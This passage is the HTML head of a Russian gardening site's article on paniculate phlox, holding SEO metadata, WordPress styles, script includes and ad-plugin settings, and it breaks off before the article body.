

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html
body_size: 43739
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="_5DYxz8-ehmDiCs3Gwr10qpu9GTyMlMdwynjpd2GZu0" />
	<title>Флокс метельчатый — сорта с фото и названиями, посадка, уход</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans%3A400%2C700%2C400italic%7COpen%20Sans%3A400%2C400italic%2C700%7CNoto%20Sans%3A400%2C700&#038;subset=latin%2Ccyrillic,cyrillic&#038;display=swap" />
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="e97d9abb8ce233b4" />
	
	
	
	<link href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/style.css" rel="stylesheet" />
	<link media="screen" href="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/responsive.css" type="text/css" rel="stylesheet" />
	<link rel="shortcut icon" href="//vasha-teplitsa.ru/favicon.ico" type="image/x-icon" />

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Описание флокса метельчатого, сорта. Особенности посадки, размножение. Уход. Болезни и вредители." />
	<link rel="canonical" href="https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Флокс метельчатый — сорта с фото и названиями, посадка, уход" />
	<meta property="og:description" content="Описание флокса метельчатого, сорта. Особенности посадки, размножение. Уход. Болезни и вредители." />
	<meta property="og:url" content="https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html" />
	<meta property="og:site_name" content="Ваша-Теплица" />
	<meta property="article:published_time" content="2019-09-21T04:53:06+00:00" />
	<meta property="article:modified_time" content="2019-09-21T04:54:05+00:00" />
	<meta property="og:image" content="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aec2301fc.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="494" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Светлана Лукьянова" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Светлана Лукьянова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html","url":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html","name":"Флокс метельчатый — сорта с фото и названиями, посадка, уход","isPartOf":{"@id":"https://vasha-teplitsa.ru/#website"},"primaryImageOfPage":{"@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html#primaryimage"},"image":{"@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html#primaryimage"},"thumbnailUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aec2301fc.jpg","datePublished":"2019-09-21T04:53:06+00:00","dateModified":"2019-09-21T04:54:05+00:00","author":{"@id":"https://vasha-teplitsa.ru/#/schema/person/6f3ccb136d8eaae4c04a73b2fdc14223"},"description":"Описание флокса метельчатого, сорта. Особенности посадки, размножение. Уход. Болезни и вредители.","breadcrumb":{"@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html#primaryimage","url":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aec2301fc.jpg","contentUrl":"https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d67aec2301fc.jpg","width":800,"height":494,"caption":"флокс метельчатый"},{"@type":"BreadcrumbList","@id":"https://vasha-teplitsa.ru/cvety/floks-metelchatyy-foto.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vasha-teplitsa.ru/"},{"@type":"ListItem","position":2,"name":"Флокс метельчатый: выбираем сорт и украшаем сад нежным цветком"}]},{"@type":"WebSite","@id":"https://vasha-teplitsa.ru/#website","url":"https://vasha-teplitsa.ru/","name":"Ваша-Теплица","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vasha-teplitsa.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vasha-teplitsa.ru/#/schema/person/6f3ccb136d8eaae4c04a73b2fdc14223","name":"Светлана Лукьянова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vasha-teplitsa.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d641b1c42001b2f2c43e3f202868de2f?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/d641b1c42001b2f2c43e3f202868de2f?s=96&d=retro&r=g","caption":"Светлана Лукьянова"},"description":"Пишу с удовольствием и о многом. По образованию инженер-механик.","url":"https://vasha-teplitsa.ru/author/swetaluklana"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='box_css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vasha-teplitsa.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='anycomment-styles-css' href='https://vasha-teplitsa.ru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />

<link rel='stylesheet' id='contact-form-7-css' href='https://vasha-teplitsa.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://vasha-teplitsa.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7" id="jquery.fancybox-js"></script>
<link rel="https://api.w.org/" href="https://vasha-teplitsa.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vasha-teplitsa.ru/wp-json/wp/v2/posts/13796" /><link rel='shortlink' href='https://vasha-teplitsa.ru/?p=13796' />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"true","selector":"#comments","bottom":"10","ajaxUrl":"https:\/\/vasha-teplitsa.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/vasha-teplitsa.ru\/ip.html","get_ip":"https:\/\/vasha-teplitsa.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
